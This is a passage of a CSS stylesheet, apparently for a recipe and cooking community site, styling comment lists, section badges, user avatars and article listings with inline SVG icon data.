0-.5 0-.6.1-.1.1-.1.2-.1.3-.2.4-.5.8-.7 1.2-.4.6-.8 1.2-1.1 1.9-.5 1.2-1.7 1.5-3.4 1.5h-1.5-.1c-.2-.9-.3-1.9-.5-2.9-.3-1.8-.6-3.7-1.1-5.5 2-.8 4.4-2.5 5.2-4.4.4-1.1.3-2.1-.2-3.2C33.1.9 32 .4 30.5.4S27.2.9 26 1.5C25 .5 23.9 0 22.5 0c-1.5 0-3 .6-3.9 1.7-.5.5-.7 1.2-.8 1.8-.7-.2-1.5-.3-2.2-.3-1.7 0-3 .6-3.7 1.7-.7 1.2-.8 2.5-.1 3.8.8 1.4 2.3 2.2 3.7 2.1 0 .7.1 1.4.1 2.1.1 2 .2 4.1.5 6.2-2.2.4-4.1.9-5.8 1.5-.3-.1-.7-.9-1.2-2.5-.1-.3-.2-.6-.3-.7-.5-1.1-1.1-2.3-2.1-3.4-.4-.5-1.3-.3-1.6.4-1.2 4.1-1.1 8.7-.8 13 .1 1.4.3 2.6.5 3.9-.4 0-.9-.1-1.3-.1-1.1 0-2.1.2-2.9.6-.4.2-.6.6-.5 1 .1.6.8.9 1.4.7.7-.3 1.5-.5 2.4-.4-.8.3-1.5.6-2.1 1-.4.2-.5.6-.4 1.1.2.6.9.9 1.4.6.8-.5 1.6-.9 2.6-1.1 0 .1 0 .3.1.4-.4.2-.8.5-1.2.9-.6.2-1 .6-1.4 1.2-.6 0-.9.4-.9.7V38.2c-.1.3-.1.6.1.8.2.2.4.4.7.4.5 0 .9-.3 1-.7v-.1c0-.1.1-.2.1-.3l.4-.8v-.1h1.2l.9.9c0 .1.1.2.1.4v.1l.6 1.6v.1l.6 1.2v.1c.1.2.3.7.6.9 3.3 5.6 8.2 9.1 14 9.9.9.1 1.9.2 2.8.2 4.5 0 8.7-1.5 11.7-4.1.2.1.4 0 .5-.1.2-.2.3-.3.5-.4l.1-.1.1-.1c0-.1.1-.1.1-.2.1-.1.1-.3.1-.4 1.6-1.8 2.7-4 3.2-6.4.8-3.5.7-7.3.3-10.9.5 0 1 0 1.4.1.9 0 1.7 0 2.5.2h.2c.5 0 .9-.4 1-.9 0-.5-.3-.9-.7-1-.7-.5-1.7-.5-2.6-.5h-1.2c1.3-.3 2.6-.4 3.9-.4.7-.1 1.6-.8 1.6-1.4zm-16.5-6.6c1.2 0 2.6-.1 3.6-.6.1-.1.3-.2.4-.3.6-.4 1-.9 1.2-1.5.3-.7.7-1.3 1.1-2 2.1 7.4 3 15.2 2.5 22.5-.3 4.8-2.4 8.4-6.2 10.8-2.3 1.4-5.3 2.2-8.6 2.2-1.2 0-2.5-.1-3.7-.3C13 48.8 9.2 40.2 8 36.6c-1.1-3.3-1.6-6.9-1.8-10-.2-2.8-.4-6.4.5-9.8.4.8.8 1.6 1.2 2.5.4 1 .8 2 1.4 3 .2.4.7.6 1.1.4 5.4-2.1 11.5-2.6 17.4-3.1h3.5zM20 5.5c.2-.3.2-.6 0-.9-.3-.6-.3-1.1 0-1.5.4-.7 1.4-1.2 2.5-1.2.5 0 1.6.1 2.2 1.2.2.4.9.6 1.3.3 1.4-.9 3.4-1.4 4.9-1.1.7.1.8.4.8.6.3.6-.2 1.7-.7 2.4-.9 1.1-2.3 2-4 2.5-.1 0-.3.1-.3.2-.5.3-.5.8-.5 1 0 .2.1.5.2.6v.2c.5 1.8.8 3.7 1.1 5.5.1.8.3 1.7.4 2.5-2.8.2-5.6.5-8.4.9-.5.1-1 .1-1.5.2-.2-2-.3-4-.4-5.9 0-1-.1-2-.2-2.9 0-.2-.1-.3-.1-.5s-.1-.4-.2-.5c-.2-.3-.6-.4-1-.2-.2.1-.5.1-.7.1-1.1 0-1.8-.9-2-1.8-.1-.4-.1-1.4 1.2-1.8 1.1-.4 2.8-.1 4 .6.6.1 1.2 0 1.4-.5zM5.9 36.8c-.1-.1-.1-.1 0 0-.1-.1 0-.1 0 0l.1-.1c0 .1.1.2.1.3l-.2-.2z'/%3E%3Cpath class='st0' d='M31.9 24.5c.9 0 1.4.1 2 .3.1.1.3.1.4.1h.2c.4 0 .7-.2.7-.6 0-.1.1-.1.1-.2.1-.4-.1-.8-.5-1-.8-.4-1.7-.6-2.9-.6-.3 0-.6.1-.8.2-.3.2-.4.4-.4.7 0 .6.4 1.1 1.2 1.1z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 28px 31px;
}

.b-list-lcomments {
    list-style: none;
    vertical-align: top;
    padding: 0;
    margin: 0;
}

.b-list-lcomments .b-item {
    padding: 0 0 25px 0;
}

.b-list-lcomments .b-path {
    color: #563b37;
    margin: 0 0 12px 0;
    list-style: none;
    vertical-align: top;
    padding: 0;
    font-size: 0;
    line-height: 0;
}

.b-list-lcomments .b-path li {
    display: inline;
    vertical-align: top;
    font-size: 18px;
    line-height: 25px;
    font-weight: 600;
}

.b-list-lcomments .b-path a {
    text-decoration: none;
    padding: 0 18px 0 0;
    color: #563b37;
    position: relative;
    margin: 0 6px 0 0;
}

.b-list-lcomments .b-path a:hover {
    color: #27886c;
}

.b-list-lcomments .b-path a:after {
    content: '→';
    font-size: 21px;
    color: #b5a493;
    right: 0px;
    top: 0px;
    position: absolute;
    font-weight: 600;
}

.b-list-lcomments .b-path li:last-child a:after {
    display: none;
}

.b-list-lcomments .b-path li:last-child a {
    padding: 0;
    margin: 0;
}

.b-path-recipes {
    position: relative;
}

.b-path-recipes:before {
    content: '';
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='96.938' height='27.03' viewBox='0 0 96.938 27.03'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23d2ab5e;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath id='Shape_3640_copy_15' data-name='Shape 3640 copy 15' class='cls-1' d='M218 3109s-6.781-8.84 21-12c34.294-3.91 75.333 2.83 72 6a4.73 4.73 0 0 1-2 7s1.066 3.31-2 4c1.35 6.2-12 7-12 7s-65.5 4.17-68 0c-8.22.05-7-6-7-6s-4.333.83-5-2 3-4 3-4z' transform='translate%28-214.906 -3095.81%29'/%3E%3C/svg%3E") no-repeat;
    background-size: 96px 27px;
    width: 96px;
    height: 27px;
    z-index: 1;
    left: 0px;
    bottom: -3px;
    position: absolute;
}

.b-path-recipes span {
    position: relative;
    z-index: 2;
    width: 96px;
    text-align: center;
    color: #fff;
    display: inline-block;
    vertical-align: top;
}

.b-path-community {
    position: relative;
}

.b-path-community:before {
    content: '';
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='121.938' height='27.34' viewBox='0 0 121.938 27.34'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23639b8b;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath id='Shape_3640_copy_16' data-name='Shape 3640 copy 16' class='cls-1' d='M218 3239s-6.8-9.01 21-12c43.508-4.68 100.333 2.83 97 6a4.73 4.73 0 0 1-2 7s1.066 3.31-2 4c1.35 6.2-12 7-12 7s-90.5 4.17-93 0c-8.22.05-7-6-7-6s-4.333.83-5-2 3-4 3-4z' transform='translate%28-214.906 -3225.5%29'/%3E%3C/svg%3E") no-repeat;
    background-size: 121px 27px;
    width: 121px;
    height: 27px;
    z-index: 1;
    left: 0px;
    bottom: -3px;
    position: absolute;
}

.b-path-community span {
    position: relative;
    z-index: 2;
    width: 121px;
    text-align: center;
    color: #fff;
    display: inline-block;
    vertical-align: top;
}

.b-path-articles {
    position: relative;
}

.b-path-articles:before {
    content: '';
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='81.938' height='27.03' viewBox='0 0 81.938 27.03'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23b5a493;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath id='Shape_3640_copy_17' data-name='Shape 3640 copy 17' class='cls-1' d='M218 3349s-6.781-8.84 21-12c34.294-3.91 60.333 2.83 57 6a4.73 4.73 0 0 1-2 7s1.066 3.31-2 4c1.35 6.2-12 7-12 7s-50.5 4.17-53 0c-8.22.05-7-6-7-6s-4.333.83-5-2 3-4 3-4z' transform='translate%28-214.906 -3335.81%29'/%3E%3C/svg%3E") no-repeat;
    background-size: 81px 27px;
    width: 81px;
    height: 27px;
    z-index: 1;
    left: 0px;
    bottom: -3px;
    position: absolute;
}

.b-path-articles span {
    position: relative;
    z-index: 2;
    width: 81px;
    text-align: center;
    color: #fff;
    display: inline-block;
    vertical-align: top;
}

.b-path-blogs {
    position: relative;
}

.b-path-blogs:before {
    content: '';
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='78.938' height='27.03' viewBox='0 0 78.938 27.03'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23e85454;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath id='Shape_3640_copy_18' data-name='Shape 3640 copy 18' class='cls-1' d='M218 3459s-6.781-8.84 21-12c34.294-3.91 57.333 2.83 54 6a4.73 4.73 0 0 1-2 7s1.066 3.31-2 4c1.35 6.2-12 7-12 7s-47.5 4.17-50 0c-8.22.05-7-6-7-6s-4.333.83-5-2 3-4 3-4z' transform='translate%28-214.906 -3445.81%29'/%3E%3C/svg%3E") no-repeat;
    background-size: 78px 27px;
    width: 78px;
    height: 27px;
    z-index: 1;
    left: 0px;
    bottom: -3px;
    position: absolute;
}

.b-path-blogs span {
    position: relative;
    z-index: 2;
    width: 78px;
    text-align: center;
    color: #fff;
    display: inline-block;
    vertical-align: top;
}

.b-path-recipes:hover, .b-path-community:hover, .b-path-articles:hover, .b-path-blogs:hover {
    opacity: .85;
}

.b-list-lcomments .b-tb {
    display: table;
    width: 100%;
}

.b-list-lcomments .b-tb .b-ava {
    display: table-cell;
    vertical-align: top;
    width: 40px;
    padding: 0 8px 0 0;
}

.b-list-lcomments .b-tb .b-txt {
    display: table-cell;
    vertical-align: top;
}

.b-list-lcomments .b-tb .b-ava .b-user-ava {
    width: 40px;
    border-radius: 50%;
}

.b-list-lcomments .b-tb .b-ava .b-user-ava img {
    border-radius: 50%;
    width: 40px;
    height: 40px;
    display: block;
}

.b-list-lcomments .b-tb .b-ava .b-ava-place {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: block;
    background: #f0e0cf url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47.8 52.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M13.4 30.2h-.1c-.6 0-1.2.3-1.7.8-.4.4-.6 1-.6 1.7.1 1.3 1.1 2.3 2.3 2.3.6 0 1.2-.2 1.7-.7.4-.4.7-1 .7-1.6 0-.6-.2-1.2-.7-1.7-.5-.5-1-.8-1.6-.8zM26.8 32.7c-.3.6-.8 1.1-1.4 1.5 0-.6 0-1.2-.1-1.8.7-.2 1.3-.6 1.8-1 .3-.2.4-.5.3-.9-.1-.4-.4-.7-.7-.7-1.9-.5-4-.1-5.6 1 0 0-.1 0-.1.1l-.3.3v.1c-.1.2-.1.3-.1.5 0 .1.1.2.1.3l.1.2c.1.1.3.2.4.2.7.2 1.4.3 2.1.2.1.6.1 1.2.1 1.8-.5-.1-.9-.4-1.2-.8-.4-.5-1.4-.4-1.7.2-.1.3-.1.6.1.9.8 1.1 2 1.7 3.3 1.7 1.8 0 3.6-1.2 4.4-2.9.2-.3.1-.6 0-.9-.2-.6-1.2-.6-1.5 0zM12.1 27.2c-.2-.6-1.1-.8-1.6-.3l-1.8 1.8c-.3.3-.4.7-.2 1 .2.4.5.6.9.6.2 0 .5-.1.7-.3l1.8-1.8c.2-.2.3-.6.2-1zM31.8 28.3c-.4.4-.6 1-.6 1.6.1 1.4 1 2.3 2.4 2.4h.1c1.2 0 2.2-1.1 2.2-2.3 0-.7-.3-1.3-.7-1.6-.9-1.1-2.5-1.1-3.4-.1zM20.1 10.1c.2 0 .5-.1.6-.3.1-.2.2-.4.1-.6V9c0-.2.1-.4.2-.7.5-.6 1.5-1 2.4-1 .5 0 1 .2 1.2.4.1.1.1.3.2.5 0 .2 0 .4-.1.7-.1.2 0 .4.1.6.1.2.4.3.6.3.2 0 .3 0 .4-.1l.1-.1c0-.1.1-.1.1-.2 0-.2 0-.4.1-.5.1-.3.1-.5.1-.7 0-.5-.2-.9-.4-1.2-.2-.3-.6-.6-1-.7-.4-.2-.9-.3-1.4-.3-1.2 0-2.5.5-3.3 1.2l-.3.3c-.5.6-.6 1.3-.4 2.1.1.3.4.5.7.5z'/%3E%3Cpath class='st0' d='M47.8 26.2c0-.3-.2-.6-.7-.6-1.6 0-3 .2-4.1.6-.1-.1-.2-.1-.4-.1.9-.6 2.1-1 3.3-1 .5 0 .9-.4.9-.9s-.4-1-1-1c-1.6 0-3.2.5-4.4 1.2-.5-4.1-1.4-8.1-2.6-11.8 0-.1-.1-.2-.1-.2-.1-.1-.2-.2-.4-.2-.4 0-.5.4-.5.6 0 0 0 .1-.1.1-.2 0-.5 0-.6.1-.1.1-.1.2-.1.3-.2.4-.5.8-.7 1.2-.4.6-.8 1.2-1.1 1.9-.5 1.2-1.7 1.5-3.4 1.5h-1.5-.1c-.2-.9-.3-1.9-.5-2.9-.3-1.8-.6-3.7-1.1-5.5 2-.8 4.4-2.5 5.2-4.4.4-1.1.3-2.1-.2-3.2C33.1.9 32 .4 30.5.4S27.2.9 26 1.5C25 .5 23.9 0 22.5 0c-1.5 0-3 .6-3.9 1.7-.5.5-.7 1.2-.8 1.8-.7-.2-1.5-.3-2.2-.3-1.7 0-3 .6-3.7 1.7-.7 1.2-.8 2.5-.1 3.8.8 1.4 2.3 2.2 3.7 2.1 0 .7.1 1.4.1 2.1.1 2 .2 4.1.5 6.2-2.2.4-4.1.9-5.8 1.5-.3-.1-.7-.9-1.2-2.5-.1-.3-.2-.6-.3-.7-.5-1.1-1.1-2.3-2.1-3.4-.4-.5-1.3-.3-1.6.4-1.2 4.1-1.1 8.7-.8 13 .1 1.4.3 2.6.5 3.9-.4 0-.9-.1-1.3-.1-1.1 0-2.1.2-2.9.6-.4.2-.6.6-.5 1 .1.6.8.9 1.4.7.7-.3 1.5-.5 2.4-.4-.8.3-1.5.6-2.1 1-.4.2-.5.6-.4 1.1.2.6.9.9 1.4.6.8-.5 1.6-.9 2.6-1.1 0 .1 0 .3.1.4-.4.2-.8.5-1.2.9-.6.2-1 .6-1.4 1.2-.6 0-.9.4-.9.7V38.2c-.1.3-.1.6.1.8.2.2.4.4.7.4.5 0 .9-.3 1-.7v-.1c0-.1.1-.2.1-.3l.4-.8v-.1h1.2l.9.9c0 .1.1.2.1.4v.1l.6 1.6v.1l.6 1.2v.1c.1.2.3.7.6.9 3.3 5.6 8.2 9.1 14 9.9.9.1 1.9.2 2.8.2 4.5 0 8.7-1.5 11.7-4.1.2.1.4 0 .5-.1.2-.2.3-.3.5-.4l.1-.1.1-.1c0-.1.1-.1.1-.2.1-.1.1-.3.1-.4 1.6-1.8 2.7-4 3.2-6.4.8-3.5.7-7.3.3-10.9.5 0 1 0 1.4.1.9 0 1.7 0 2.5.2h.2c.5 0 .9-.4 1-.9 0-.5-.3-.9-.7-1-.7-.5-1.7-.5-2.6-.5h-1.2c1.3-.3 2.6-.4 3.9-.4.7-.1 1.6-.8 1.6-1.4zm-16.5-6.6c1.2 0 2.6-.1 3.6-.6.1-.1.3-.2.4-.3.6-.4 1-.9 1.2-1.5.3-.7.7-1.3 1.1-2 2.1 7.4 3 15.2 2.5 22.5-.3 4.8-2.4 8.4-6.2 10.8-2.3 1.4-5.3 2.2-8.6 2.2-1.2 0-2.5-.1-3.7-.3C13 48.8 9.2 40.2 8 36.6c-1.1-3.3-1.6-6.9-1.8-10-.2-2.8-.4-6.4.5-9.8.4.8.8 1.6 1.2 2.5.4 1 .8 2 1.4 3 .2.4.7.6 1.1.4 5.4-2.1 11.5-2.6 17.4-3.1h3.5zM20 5.5c.2-.3.2-.6 0-.9-.3-.6-.3-1.1 0-1.5.4-.7 1.4-1.2 2.5-1.2.5 0 1.6.1 2.2 1.2.2.4.9.6 1.3.3 1.4-.9 3.4-1.4 4.9-1.1.7.1.8.4.8.6.3.6-.2 1.7-.7 2.4-.9 1.1-2.3 2-4 2.5-.1 0-.3.1-.3.2-.5.3-.5.8-.5 1 0 .2.1.5.2.6v.2c.5 1.8.8 3.7 1.1 5.5.1.8.3 1.7.4 2.5-2.8.2-5.6.5-8.4.9-.5.1-1 .1-1.5.2-.2-2-.3-4-.4-5.9 0-1-.1-2-.2-2.9 0-.2-.1-.3-.1-.5s-.1-.4-.2-.5c-.2-.3-.6-.4-1-.2-.2.1-.5.1-.7.1-1.1 0-1.8-.9-2-1.8-.1-.4-.1-1.4 1.2-1.8 1.1-.4 2.8-.1 4 .6.6.1 1.2 0 1.4-.5zM5.9 36.8c-.1-.1-.1-.1 0 0-.1-.1 0-.1 0 0l.1-.1c0 .1.1.2.1.3l-.2-.2z'/%3E%3Cpath class='st0' d='M31.9 24.5c.9 0 1.4.1 2 .3.1.1.3.1.4.1h.2c.4 0 .7-.2.7-.6 0-.1.1-.1.1-.2.1-.4-.1-.8-.5-1-.8-.4-1.7-.6-2.9-.6-.3 0-.6.1-.8.2-.3.2-.4.4-.4.7 0 .6.4 1.1 1.2 1.1z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 28px 31px;
}

.b-list-lcomments .b-meta {
    line-height: 20px;
    padding: 0 0 5px 0;
}

.b-list-lcomments .b-user-name {
    font-size: 16px;
    font-weight: 600;
    color: #563b37;
    margin: 0 12px 0 0;
    text-decoration: none;
    display: inline-block;
    vertical-align: top;
}

.b-list-lcomments .b-user-name:hover {
    color: #27886c;
}

.b-list-lcomments .b-user-ratio {
    display: inline-block;
    vertical-align: top;
    padding: 0 12px 0 17px;
    font-size: 16px;
    color: #e85454;
    font-weight: 600;
    background: url("data:image/svg+xml,%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 24.7 24.8' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill-rule:evenodd;clip-rule:evenodd;fill:%23725b55%7D%3C/style%3E%3Cpath class='st0' d='M18 4.5v20.3h6.7V4.5H18zM0 24.8h6.7V13.6H0v11.2zm9.1 0h6.7V0H9.1v24.8z'/%3E%3C/svg%3E") 0 5px no-repeat;
    background-size: 11px 11px;
}

.b-list-lcomments .b-time {
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    color: #897665;
    font-weight: 400;
}

.b-list-lcomments .b-txt-comment {
    font-size: 16px;
    line-height: 20px;
    color: #563b37;
    font-style: italic;
}

.b-list-lcomments .b-txt-comment a{text-decoration: none; color: #563b37;}

.b-list-lcomments .b-txt-comment p:last-child {
    margin: 0;
}

.b-banner-300 {
    margin-left: -15px;
    margin-right: -15px;
    padding-bottom: 20px;
}

.b-articles-mid {
    padding: 20px 0 0 0;
    border-top: 2px solid #e7d8c9;
}

.b-articles-mid .b-st-head {
    font-weight: 700;
    font-size: 21px;
    color: #563b37;
    font-family: 'Comic Sans MS', 'ComicSansMS', 'Comic Sans', cursive;
    line-height: 20px;
    padding: 0 0 15px 0;
}

.b-articles-mid-list {
    list-style: none;
    vertical-align: top;
    padding: 0;
    margin: 0;
}

.b-articles-mid-list .b-item {
    padding: 0 0 30px 0;
}

.b-articles-mid-list .b-pic {
    margin: 0 0 10px 0;
    position: relative;
}

.b-articles-mid-list .b-pic img {
    display: block;
    width: 100%;
    height: auto;
}

.b-articles-mid-list .b-pic a:after {
    box-shadow: inset 0 0 20px rgba(0, 0, 0, .15);
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
}

.b-articles-mid-list .b-head {
    color: #563b37;
    font-size: 18px;
    line-height: 20px;
    font-weight: 600;
    padding: 0 0 8px 0;
}

.b-articles-mid-list .b-head a {
    color: #563b37;
    text-decoration: none;
}

.b-articles-mid-list .b-head a:hover {
    color: #27886c;
}

.b-articles-mid-list .b-time {
    font-size: 14px;
    color: #897665;
    display: block;
    padding: 0 0 10px 0;
    font-weight: 400;
    line-height: 16px;
}

.b-articles-mid-list .b-art-intro {
    font-size: 16px;
    line-height: 20px;
    color: #563b37;
    padding: 0 0 10px 0;
}

.b-articles-mid-list .b-art-intro p {
    margin: 0;
    padding: 0;
}

.b-articles-mid-list .b-meta {
    line-height: 21px;
}

.b-articles-mid-list .b-meta .b-all-its {
    float: none;
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    margin: 0 18px 0 0;
}

.b-articles-mid-list .b-meta .b-count-comment {
    display: inline-block;
    font-weight: 600;
    vertical-align: top;
    padding: 0 0 0 29px;
    font-size: 16px;
    color: #e85454;
    background: url("data:image/svg+xml,%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47 39.9' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M46.6 8.1C45.9 3 43.7-.4 38.2 0h-.6C28.3.3 18.4-.3 9.2 1 2.7 1.9 1.3 6.7.5 12.7-.2 18.1-1 25.6 4.1 29.3c1.9 1.4 4 1.7 6.3 1.6 2.3-.1 4.5-.7 6.8-.2 2.7.6 4.4 2.6 6.2 4.6 2.2 2.4 6.5 7.4 9 2.4.6-1.2 0-2.7.5-3.8 1.3-3.2 3.6-1.6 5.9-1.7 2.2-.1 3.9-.9 5.2-2.7 1.4-1.9 1.8-4.3 2.1-6.5.7-4.7 1.2-10.1.5-14.9zm-3.1 11c-.3 3.3-.2 7-3.1 9-2.5 1.7-4 .3-6.8.9-3 .6-3.1 2.4-3.8 4.9-.4 1.4-.4 2.6-2 1.9-.9-.4-1.7-1.9-2.3-2.6-1.3-1.5-2.7-3-4.4-4.1-3.8-2.3-7.3-.9-11.3-1.2-8.2-.7-7-10.2-6-16.1.7-4.2 1.9-7.5 6.9-8 2.9-.3 5.9-.2 8.8-.3 5.9-.1 12-.3 18.1-.5.2.1.4.1.6.1 7.6-.6 5.7 11.3 5.3 16z'/%3E%3C/svg%3E") no-repeat;
    background-size: 23px 21px;
    text-decoration: none;
}

.b-articles-mid-list .b-meta .b-count-comment:hover {
    text-decoration: underline;
}

.b-articles-mid .b-banner {
    padding: 0;
    margin-top: -10px;
    margin-bottom: -10px;
}

.b-lit-user {
    display: table;
    width: 100%;
    margin: 0 0 5px 0;
}

.b-lit-user .b-ava {
    display: table-cell;
    vertical-align: top;
    width: 40px;
    padding: 0 8px 0 0;
}

.b-lit-user .b-info {
    display: table-cell;
    vertical-align: middle;
    line-height: 20px;
}

.b-lit-user .b-user-ava {
    width: 40px;
    border-radius: 50%;
    display: block;
}

.b-lit-user .b-user-ava img {
    border-radius: 50%;
    width: 40px;
    height: 40px;
    display: block;
}

.b-lit-user .b-ava-place {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: block;
    background: #f0e0cf url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47.8 52.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M13.4 30.2h-.1c-.6 0-1.2.3-1.7.8-.4.4-.6 1-.6 1.7.1 1.3 1.1 2.3 2.3 2.3.6 0 1.2-.2 1.7-.7.4-.4.7-1 .7-1.6 0-.6-.2-1.2-.7-1.7-.5-.5-1-.8-1.6-.8zM26.8 32.7c-.3.6-.8 1.1-1.4 1.5 0-.6 0-1.2-.1-1.8.7-.2 1.3-.6 1.8-1 .3-.2.4-.5.3-.9-.1-.4-.4-.7-.7-.7-1.9-.5-4-.1-5.6 1 0 0-.1 0-.1.1l-.3.3v.1c-.1.2-.1.3-.1.5 0 .1.1.2.1.3l.1.2c.1.1.3.2.4.2.7.2 1.4.3 2.1.2.1.6.1 1.2.1 1.8-.5-.1-.9-.4-1.2-.8-.4-.5-1.4-.4-1.7.2-.1.3-.1.6.1.9.8 1.1 2 1.7 3.3 1.7 1.8 0 3.6-1.2 4.4-2.9.2-.3.1-.6 0-.9-.2-.6-1.2-.6-1.5 0zM12.1 27.2c-.2-.6-1.1-.8-1.6-.3l-1.8 1.8c-.3.3-.4.7-.2 1 .2.4.5.6.9.6.2 0 .5-.1.7-.3l1.8-1.8c.2-.2.3-.6.2-1zM31.8 28.3c-.4.4-.6 1-.6 1.6.1 1.4 1 2.3 2.4 2.4h.1c1.2 0 2.2-1.1 2.2-2.3 0-.7-.3-1.3-.7-1.6-.9-1.1-2.5-1.1-3.4-.1zM20.1 10.1c.2 0 .5-.1.6-.3.1-.2.2-.4.1-.6V9c0-.2.1-.4.2-.7.5-.6 1.5-1 2.4-1 .5 0 1 .2 1.2.4.1.1.1.3.2.5 0 .2 0 .4-.1.7-.1.2 0 .4.1.6.1.2.4.3.6.3.2 0 .3 0 .4-.1l.1-.1c0-.1.1-.1.1-.2 0-.2 0-.4.1-.5.1-.3.1-.5.1-.7 0-.5-.2-.9-.4-1.2-.2-.3-.6-.6-1-.7-.4-.2-.9-.3-1.4-.3-1.2 0-2.5.5-3.3 1.2l-.3.3c-.5.6-.6 1.3-.4 2.1.1.3.4.5.7.5z'/%3E%3Cpath class='st0' d='M47.8 26.2c0-.3-.2-.6-.7-.6-1.6 0-3 .2-4.1.6-.1-.1-.2-.1-.4-.1.9-.6 2.1-1 3.3-1 .5 0 .9-.4.9-.9s-.4-1-1-1c-1.6 0-3.2.5-4.4 1.2-.5-4.1-1.4-8.1-2.6-11.8 0-.1-.1-.2-.1-.2-.1-.1-.2-.2-.4-.2-.4 0-.5.4-.5.6 0 0 0 .1-.1.1-.2 0-.5 0-.6.1-.1.1-.1.2-.1.3-.2.4-.5.8-.7 1.2-.4.6-.8 1.2-1.1 1.9-.5 1.2-1.7 1.5-3.4 1.5h-1.5-.1c-.2-.9-.3-1.9-.5-2.9-.3-1.8-.6-3.7-1.1-5.5 2-.8 4.4-2.5 5.2-4.4.4-1.1.3-2.1-.2-3.2C33.1.9 32 .4 30.5.4S27.2.9 26 1.5C25 .5 23.9 0 22.5 0c-1.5 0-3 .6-3.9 1.7-.5.5-.7 1.2-.8 1.8-.7-.2-1.5-.3-2.2-.3-1.7 0-3 .6-3.7 1.7-.7 1.2-.8 2.5-.1 3.8.8 1.4 2.3 2.2 3.7 2.1 0 .7.1 1.4.1 2.1.1 2 .2 4.1.5 6.2-2.2.4-4.1.9-5.8 1.5-.3-.1-.7-.9-1.2-2.5-.1-.3-.2-.6-.3-.7-.5-1.1-1.1-2.3-2.1-3.4-.4-.5-1.3-.3-1.6.4-1.2 4.1-1.1 8.7-.8 13 .1 1.4.3 2.6.5 3.9-.4 0-.9-.1-1.3-.1-1.1 0-2.1.2-2.9.6-.4.2-.6.6-.5 1 .1.6.8.9 1.4.7.7-.3 1.5-.5 2.4-.4-.8.3-1.5.6-2.1 1-.4.2-.5.6-.4 1.1.2.6.9.9 1.4.6.8-.5 1.6-.9 2.6-1.1 0 .1 0 .3.1.4-.4.2-.8.5-1.2.9-.6.2-1 .6-1.4 1.2-.6 0-.9.4-.9.7V38.2c-.1.3-.1.6.1.8.2.2.4.4.7.4.5 0 .9-.3 1-.7v-.1c0-.1.1-.2.1-.3l.4-.8v-.1h1.2l.9.9c0 .1.1.2.1.4v.1l.6 1.6v.1l.6 1.2v.1c.1.2.3.7.6.9 3.3 5.6 8.2 9.1 14 9.9.9.1 1.9.2 2.8.2 4.5 0 8.7-1.5 11.7-4.1.2.1.4 0 .5-.1.2-.2.3-.3.5-.4l.1-.1.1-.1c0-.1.1-.1.1-.2.1-.1.1-.3.1-.4 1.6-1.8 2.7-4 3.2-6.4.8-3.5.7-7.3.3-10.9.5 0 1 0 1.4.1.9 0 1.7 0 2.5.2h.2c.5 0 .9-.4 1-.9 0-.5-.3-.9-.7-1-.7-.5-1.7-.5-2.6-.5h-1.2c1.3-.3 2.6-.4 3.9-.4.7-.1 1.6-.8 1.6-1.4zm-16.5-6.6c1.2 0 2.6-.1 3.6-.6.1-.1.3-.2.4-.3.6-.4 1-.9 1.2-1.5.3-.7.7-1.3 1.1-2 2.1 7.4 3 15.2 2.5 22.5-.3 4.8-2.4 8.4-6.2 10.8-2.3 1.4-5.3 2.2-8.6 2.2-1.2 0-2.5-.1-3.7-.3C13 48.8 9.2 40.2 8 36.6c-1.1-3.3-1.6-6.9-1.8-10-.2-2.8-.4-6.4.5-9.8.4.8.8 1.6 1.2 2.5.4 1 .8 2 1.4 3 .2.4.7.6 1.1.4 5.4-2.1 11.5-2.6 17.4-3.1h3.5zM20 5.5c.2-.3.2-.6 0-.9-.3-.6-.3-1.1 0-1.5.4-.7 1.4-1.2 2.5-1.2.5 0 1.6.1 2.2 1.2.2.4.9.6 1.3.3 1.4-.9 3.4-1.4 4.9-1.1.7.1.8.4.8.6.3.6-.2 1.7-.7 2.4-.9 1.1-2.3 2-4 2.5-.1 0-.3.1-.3.2-.5.3-.5.8-.5 1 0 .2.1.5.2.6v.2c.5 1.8.8 3.7 1.1 5.5.1.8.3 1.7.4 2.5-2.8.2-5.6.5-8.4.9-.5.1-1 .1-1.5.2-.2-2-.3-4-.4-5.9 0-1-.1-2-.2-2.9 0-.2-.1-.3-.1-.5s-.1-.4-.2-.5c-.2-.3-.6-.4-1-.2-.2.1-.5.1-.7.1-1.1 0-1.8-.9-2-1.8-.1-.4-.1-1.4 1.2-1.8 1.1-.4 2.8-.1 4 .6.6.1 1.2 0 1.4-.5zM5.9 